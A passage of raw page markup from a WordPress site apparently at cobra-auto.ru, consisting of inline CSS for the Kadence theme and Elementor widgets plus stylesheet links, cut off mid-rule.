@media all and (max-width: 1024px){.mobile-transparent-header #masthead{position:absolute;left:0px;right:0px;z-index:100;}.kadence-scrollbar-fixer.mobile-transparent-header #masthead{right:var(--scrollbar-offset,0);}.mobile-transparent-header #masthead, .mobile-transparent-header .site-top-header-wrap .site-header-row-container-inner, .mobile-transparent-header .site-main-header-wrap .site-header-row-container-inner, .mobile-transparent-header .site-bottom-header-wrap .site-header-row-container-inner{background:transparent;}.site-header-row-tablet-layout-fullwidth, .site-header-row-tablet-layout-standard{padding:0px;}}@media all and (min-width: 1025px){.transparent-header #masthead{position:absolute;left:0px;right:0px;z-index:100;}.transparent-header.kadence-scrollbar-fixer #masthead{right:var(--scrollbar-offset,0);}.transparent-header #masthead, .transparent-header .site-top-header-wrap .site-header-row-container-inner, .transparent-header .site-main-header-wrap .site-header-row-container-inner, .transparent-header .site-bottom-header-wrap .site-header-row-container-inner{background:transparent;}}.site-branding a.brand img{max-width:200px;}.site-branding a.brand img.svg-logo-image{width:200px;}.site-branding{padding:0px 0px 0px 0px;}.site-branding .site-title{font-weight:700;font-size:26px;line-height:1.2;color:var(--global-palette3);}#masthead, #masthead .kadence-sticky-header.item-is-fixed:not(.item-at-start):not(.site-header-row-container):not(.site-main-header-wrap), #masthead .kadence-sticky-header.item-is-fixed:not(.item-at-start) > .site-header-row-container-inner{background:#ffffff;}.site-main-header-inner-wrap{min-height:80px;}.site-top-header-inner-wrap{min-height:0px;}.site-bottom-header-inner-wrap{min-height:0px;}.header-navigation[class*="header-navigation-style-underline"] .header-menu-container.primary-menu-container>ul>li>a:after{width:calc( 100% - 1.2em);}.main-navigation .primary-menu-container > ul > li.menu-item > a{padding-left:calc(1.2em / 2);padding-right:calc(1.2em / 2);padding-top:0.6em;padding-bottom:0.6em;color:var(--global-palette5);}.main-navigation .primary-menu-container > ul > li.menu-item .dropdown-nav-special-toggle{right:calc(1.2em / 2);}.main-navigation .primary-menu-container > ul > li.menu-item > a:hover{color:var(--global-palette-highlight);}.main-navigation .primary-menu-container > ul > li.menu-item.current-menu-item > a{color:var(--global-palette3);}.header-navigation[class*="header-navigation-style-underline"] .header-menu-container.secondary-menu-container>ul>li>a:after{width:calc( 100% - 1.2em);}.secondary-navigation .secondary-menu-container > ul > li.menu-item > a{padding-left:calc(1.2em / 2);padding-right:calc(1.2em / 2);padding-top:0.6em;padding-bottom:0.6em;color:var(--global-palette5);}.secondary-navigation .primary-menu-container > ul > li.menu-item .dropdown-nav-special-toggle{right:calc(1.2em / 2);}.secondary-navigation .secondary-menu-container > ul > li.menu-item > a:hover{color:var(--global-palette-highlight);}.secondary-navigation .secondary-menu-container > ul > li.menu-item.current-menu-item > a{color:var(--global-palette3);}.header-navigation .header-menu-container ul ul.sub-menu, .header-navigation .header-menu-container ul ul.submenu{background:var(--global-palette3);box-shadow:0px 2px 13px 0px rgba(0,0,0,0.1);}.header-navigation .header-menu-container ul ul li.menu-item, .header-menu-container ul.menu > li.kadence-menu-mega-enabled > ul > li.menu-item > a{border-bottom:1px solid rgba(255,255,255,0.1);}.header-navigation .header-menu-container ul ul li.menu-item > a{width:200px;padding-top:1em;padding-bottom:1em;color:var(--global-palette8);font-size:12px;}.header-navigation .header-menu-container ul ul li.menu-item > a:hover{color:var(--global-palette9);background:var(--global-palette4);}.header-navigation .header-menu-container ul ul li.menu-item.current-menu-item > a{color:var(--global-palette9);background:var(--global-palette4);}.mobile-toggle-open-container .menu-toggle-open{color:var(--global-palette5);padding:0.4em 0.6em 0.4em 0.6em;font-size:14px;}.mobile-toggle-open-container .menu-toggle-open.menu-toggle-style-bordered{border:1px solid currentColor;}.mobile-toggle-open-container .menu-toggle-open .menu-toggle-icon{font-size:20px;}.mobile-toggle-open-container .menu-toggle-open:hover, .mobile-toggle-open-container .menu-toggle-open:focus{color:var(--global-palette-highlight);}.mobile-navigation ul li{font-size:14px;}.mobile-navigation ul li a{padding-top:1em;padding-bottom:1em;}.mobile-navigation ul li > a, .mobile-navigation ul li.menu-item-has-children > .drawer-nav-drop-wrap{color:var(--global-palette8);}.mobile-navigation ul li.current-menu-item > a, .mobile-navigation ul li.current-menu-item.menu-item-has-children > .drawer-nav-drop-wrap{color:var(--global-palette-highlight);}.mobile-navigation ul li.menu-item-has-children .drawer-nav-drop-wrap, .mobile-navigation ul li:not(.menu-item-has-children) a{border-bottom:1px solid rgba(255,255,255,0.1);}.mobile-navigation:not(.drawer-navigation-parent-toggle-true) ul li.menu-item-has-children .drawer-nav-drop-wrap button{border-left:1px solid rgba(255,255,255,0.1);}#mobile-drawer .drawer-header .drawer-toggle{padding:0.6em 0.15em 0.6em 0.15em;font-size:24px;}#main-header .header-button{border:2px none transparent;box-shadow:0px 0px 0px -7px rgba(0,0,0,0);}#main-header .header-button:hover{box-shadow:0px 15px 25px -7px rgba(0,0,0,0.1);}.header-social-wrap .header-social-inner-wrap{font-size:1em;gap:0.3em;}.header-social-wrap .header-social-inner-wrap .social-button{border:2px none transparent;border-radius:3px;}.header-mobile-social-wrap .header-mobile-social-inner-wrap{font-size:1em;gap:0.3em;}.header-mobile-social-wrap .header-mobile-social-inner-wrap .social-button{border:2px none transparent;border-radius:3px;}.search-toggle-open-container .search-toggle-open{color:var(--global-palette5);}.search-toggle-open-container .search-toggle-open.search-toggle-style-bordered{border:1px solid currentColor;}.search-toggle-open-container .search-toggle-open .search-toggle-icon{font-size:1em;}.search-toggle-open-container .search-toggle-open:hover, .search-toggle-open-container .search-toggle-open:focus{color:var(--global-palette-highlight);}#search-drawer .drawer-inner{background:rgba(9, 12, 16, 0.97);}.mobile-header-button-wrap .mobile-header-button-inner-wrap .mobile-header-button{border:2px none transparent;box-shadow:0px 0px 0px -7px rgba(0,0,0,0);}.mobile-header-button-wrap .mobile-header-button-inner-wrap .mobile-header-button:hover{box-shadow:0px 15px 25px -7px rgba(0,0,0,0.1);}
</style>
<link rel='stylesheet' id='kadence-header-css' href='https://cobra-auto.ru/wp-content/themes/kadence/assets/css/header.min.css?ver=1.1.42' media='all' />
<link rel='stylesheet' id='kadence-content-css' href='https://cobra-auto.ru/wp-content/themes/kadence/assets/css/content.min.css?ver=1.1.42' media='all' />
<link rel='stylesheet' id='kadence-related-posts-css' href='https://cobra-auto.ru/wp-content/themes/kadence/assets/css/related-posts.min.css?ver=1.1.42' media='all' />
<link rel='stylesheet' id='kad-splide-css' href='https://cobra-auto.ru/wp-content/themes/kadence/assets/css/kadence-splide.min.css?ver=1.1.42' media='all' />
<link rel='stylesheet' id='kadence-footer-css' href='https://cobra-auto.ru/wp-content/themes/kadence/assets/css/footer.min.css?ver=1.1.42' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://cobra-auto.ru/wp-content/uploads/elementor/css/custom-frontend.min.css?ver=1634799137' media='all' />
<style id='elementor-frontend-inline-css'>
@font-face{font-family:eicons;src:url(https://cobra-auto.ru/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.eot?5.10.0);src:url(https://cobra-auto.ru/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.eot?5.10.0#iefix) format("embedded-opentype"),url(https://cobra-auto.ru/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.woff2?5.10.0) format("woff2"),url(https://cobra-auto.ru/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.woff?5.10.0) format("woff"),url(https://cobra-auto.ru/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.ttf?5.10.0) format("truetype"),url(https://cobra-auto.ru/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.svg?5.10.0#eicon) format("svg");font-weight:400;font-style:normal}
.elementor-kit-3{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-kadence1:#2B6CB0;--e-global-color-kadence2:#215387;--e-global-color-kadence3:#1A202C;--e-global-color-kadence4:#2D3748;--e-global-color-kadence5:#4A5568;--e-global-color-kadence6:#718096;--e-global-color-kadence7:#EDF2F7;--e-global-color-kadence8:#F7FAFC;--e-global-color-kadence9:#ffffff;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;}.elementor-kit-3.el-is-editing{--global-palette1:#2B6CB0;--global-palette2:#215387;--global-palette3:#1A202C;--global-palette4:#2D3748;--global-palette5:#4A5568;--global-palette6:#718096;--global-palette7:#EDF2F7;--global-palette8:#F7FAFC;--global-palette9:#ffffff;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.elementor-widget:not(:last-child){margin-bottom:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}}
.elementor-widget-heading .elementor-heading-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-text-editor{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-button .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );background-color:var( --e-global-color-accent );}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-widget-image-box .elementor-image-box-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-image-box .elementor-image-box-description{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-box.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon-box.elementor-view-framed .elementor-icon, .elementor-widget-icon-box.elementor-view-default .elementor-icon{fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-title, .elementor-widget-icon-box .elementor-icon-box-title a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-icon-box .elementor-icon-box-description{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-star-rating .elementor-star-rating__title{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-image-gallery .gallery-item .gallery-caption{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-counter .elementor-counter-number-wrapper{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-counter .elementor-counter-title{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-progress .elementor-progress-wrapper .elementor-progress-bar{background-color:var( --e-global-color-primary );}.elementor-widget-progress .elementor-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-testimonial .elementor-testimonial-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-testimonial .elementor-testimonial-name{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-testimonial .elementor-testimonial-job{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-tabs .elementor-tab-title, .elementor-widget-tabs .elementor-tab-title a{color:var( --e-global-color-primary );}.elementor-widget-tabs .elementor-tab-title.elementor-active,
					 .elementor-widget-tabs .elementor-tab-title.elementor-active a{color:var( --e-global-color-accent );}.elementor-widget-tabs .elementor-tab-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-tabs .elementor-tab-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-accordion .elementor-accordion-icon, .elementor-widget-accordion .elementor-accordion-title{color:var( --e-global-color-primary );}.elementor-widget-accordion .elementor-accordion-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-accordion .elementor-active .elementor-accordion-icon, .elementor-widget-accordion .elementor-active .elementor-accordion-title{color:var( --e-global-color-accent );}.elementor-widget-accordion .elementor-active .elementor-accordion-icon svg{fill:var( --e-global-color-accent );}.elementor-widget-accordion .elementor-accordion-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-accordion .elementor-tab-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-toggle .elementor-toggle-title, .elementor-widget-toggle .elementor-toggle-icon{color:var( --e-global-color-primary );}.elementor-widget-toggle .elementor-toggle-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-toggle .elementor-tab-title.elementor-active a, .elementor-widget-toggle .elementor-tab-title.elementor-active .elementor-toggle-icon{color:var( --e-global-color-accent );}.elementor-widget-toggle .elementor-toggle-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-toggle .elementor-tab-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-alert .elementor-alert-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-alert .elementor-alert-description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-text-path{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-theme-site-title .elementor-heading-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-theme-page-title .elementor-heading-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-theme-post-title .elementor-heading-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-theme-post-excerpt .elementor-widget-container{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-theme-post-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-theme-post-featured-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-theme-archive-title .elementor-heading-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-archive-posts .elementor-post__title, .elementor-widget-archive-posts .elementor-post__title a{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-archive-posts .elementor-post__meta-data{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-archive-posts .elementor-post__excerpt p{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-archive-posts .elementor-post__read-more{color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-archive-posts .elementor-post__card .elementor-post__badge{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-archive-posts .elementor-pagination{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-archive-posts .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );background-color:var( --e-global-color-accent );}.elementor-widget-archive-posts .e-load-more-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-archive-posts .elementor-posts-nothing-found{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-posts .elementor-post__meta-data{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .elementor-post__excerpt p{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-posts .elementor-post__read-more{color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-post__card .elementor-post__badge{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-pagination{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );background-color:var( --e-global-color-accent );}.elementor-widget-posts .e-load-more-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-portfolio a .elementor-portfolio-item__overlay{background-color:var( --e-global-color-accent );}.elementor-widget-portfolio .elementor-portfolio-item__title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-portfolio .elementor-portfolio__filter{color:var( --e-global-color-text );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-portfolio .elementor-portfolio__filter.elementor-active{color:var( --e-global-color-primary );}.elementor-widget-gallery .elementor-gallery-item__title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-gallery .elementor-gallery-item__description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-gallery{--galleries-title-color-normal:var( --e-global-color-primary );--galleries-title-color-hover:var( --e-global-color-secondary );--galleries-pointer-bg-color-hover:var( --e-global-color-accent );--gallery-title-color-active:var( --e-global-color-secondary );--galleries-pointer-bg-color-active:var( --e-global-color-accent );}.elementor-widget-gallery .elementor-gallery-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-form .elementor-field-group > label, .elementor-widget-form .elementor-field-subgroup label{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group > label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-type-html{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-group .elementor-field{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-button[type="submit"]{background-color:var( --e-global-color-accent );}.elementor-widget-form .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-message{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form{--e-form-steps-indicator-inactive-primary-color:var( --e-global-color-text );--e-form-steps-indicator-active-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-completed-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-background-color:var( --e-global-color-text );--e-form-steps-indicator-progress-meter-color:var( --e-global-color-text );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-login .elementor-field-group > a{color:var( --e-global-color-text );}.elementor-widget-login .elementor-field-group > a:hover{color:var( --e-global-color-accent );}.elementor-widget-login .elementor-form-fields-wrapper label{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-login .elementor-field-group .elementor-field{color:var( --e-global-color-text );}.elementor-widget-login .elementor-field-group .elementor-field, .elementor-widget-login .elementor-field-subgroup label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-login .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );background-color:var( --e-global-color-accent );}.elementor-widget-login .elementor-widget-container .elementor-login__logged-in-message{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-slides .elementor-slide-heading{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-slides .elementor-slide-description{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-slides .elementor-slide-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-animated-headline .elementor-headline-dynamic-wrapper path{stroke:var( --e-global-color-accent );}.elementor-widget-animated-headline .elementor-headline-plain-text{color:var( --e-global-color-secondary );}.elementor-widget-animated-headline .elementor-headline{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-animated-headline{--dynamic-text-color:var( --e-global-color-secondary );}.elementor-widget-animated-headline .elementor-headline-dynamic-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-hotspot .widget-image-caption{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-hotspot{--hotspot-color:var( --e-global-color-primary );--hotspot-box-color:var( --e-global-color-secondary );--tooltip-color:var( --e-global-color-secondary );}.elementor-widget-hotspot .e-hotspot__label{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-hotspot .e-hotspot__tooltip{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-price-list .elementor-price-list-header{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-price-list .elementor-price-list-description{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-price-list .elementor-price-list-separator{border-bottom-color:var( --e-global-color-secondary );}.elementor-widget-price-table{--e-price-table-header-background-color:var( --e-global-color-secondary );}.elementor-widget-price-table .elementor-price-table__heading{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-price-table .elementor-price-table__subheading{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-price-table .elementor-price-table .elementor-price-table__price{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-price-table .elementor-price-table__original-price{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-price-table .elementor-price-table__period{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-price-table .elementor-price-table__features-list{--e-price-table-features-list-color:var( --e-global-color-text );}.elementor-widget-price-table .elementor-price-table__features-list li{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-price-table .elementor-price-table__features-list li:before{border-top-color:var( --e-global-color-text );}.elementor-widget-price-table .elementor-price-table__button{font-family:var( 